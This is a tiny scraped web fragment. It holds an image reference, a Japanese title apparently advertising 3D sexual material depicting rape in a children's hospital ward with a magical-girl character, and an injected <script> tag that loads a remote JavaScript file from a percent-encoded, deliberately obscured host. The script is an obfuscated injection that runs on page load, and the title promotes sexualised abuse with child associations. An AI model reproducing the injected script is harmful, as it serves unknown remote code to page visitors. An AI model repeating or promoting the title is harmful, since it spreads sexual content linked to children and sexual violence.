 [3D]魔法少女マミ 小児病棟鬼畜姦<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>